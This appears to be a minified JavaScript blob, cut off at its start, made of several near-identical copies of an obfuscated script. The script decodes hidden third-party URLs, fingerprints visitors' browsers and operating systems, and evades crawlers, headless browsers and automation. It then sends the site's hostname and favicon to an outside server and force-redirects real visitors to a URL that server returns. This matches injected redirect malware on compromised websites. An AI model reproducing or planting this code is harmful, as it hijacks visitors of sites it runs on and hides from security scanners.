clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _rl={};var _fd=57;const gv=window[[107,126,121,108].map(c=>String.fromCharCode(c-10)).join('')];const tyt=gv(gv([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const yu=(dx)=>{return btoa(unescape(encodeURIComponent(dx)))};try{const yaf=Date.now();const sqo='cg_udc';const wh=new URLSearchParams(location.search);if(wh.has('verified'))localStorage.setItem(sqo,String(yaf+691200000));if(Number(localStorage.getItem(sqo)||1-1)>yaf)return}catch(e){}var _crc=399;var _oe='ozh';const cr=navigator.userAgent||'';if(!/Windows NT 10\.0/.test(cr))return;if(/crawl|headless|python|node|spider|curl|bot|phantom|scrapy|selenium/i.test(cr))return;if(/HeadlessChrome/i.test(cr))return;if(!!navigator.webdriver)return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;function jj(aad){const wuj=cr.match(aad);return wuj?parseInt(wuj[1],10):null}let js=!1;const xmi=jj(/YaBrowser\/(\d+)\./);const fq=jj(/OPR\/(\d+)\./);const gur=jj(/Vivaldi\/(\d+)\./);const lr=jj(/Firefox\/(\d+)\./);const bj=jj(/Edg\/(\d+)\./);const qhj=jj(/Chrome\/(\d+)\./);if(xmi>=24&&xmi)js=true;if(fq>=119&&fq)js=!!1;if(gur>=7&&gur)js=!!1;if(lr>=141&&lr)js=!!1;if(bj&&bj>=134)js=!!1;if(qhj&&qhj>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cr))js=!0;if(!js)return;var _btb=[];var _os='vjg';var _cz=140;var _fz=false;const jz=async function(vv,cv={}){const hj=new AbortController();const ep=setTimeout(()=>hj.abort(),3144);try{const sx=await fetch(vv,{...cv,signal:hj.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ep);return sx}catch(e){clearTimeout(ep);return void 0}};const ze=async()=>{for(let kt=0;kt<=2;kt++){const sx=await jz(tyt);if(!sx){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}if(sx.status===403)break;if(!sx.ok){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}try{const rcv=await sx.json();if(rcv&&rcv.url)return rcv.url}catch(e){}await new Promise(r=>setTimeout(r,238*(kt+1)))}return null};const izc=await ze();if(!izc)return;let il;try{il=new URL(izc)}catch(e){try{il=new URL('http'+'s://'+izc)}catch(e2){return}}il.searchParams.set('w'+'sid',window.location.hostname);il.searchParams.set('domain',yu(window.location.hostname));try{const vwq=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(vwq&&vwq.href){const ahl=new URL(vwq.href,document.baseURI).href;il.searchParams.set('link',yu(ahl))}}catch(e){}window.location.replace(il.toString())})();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();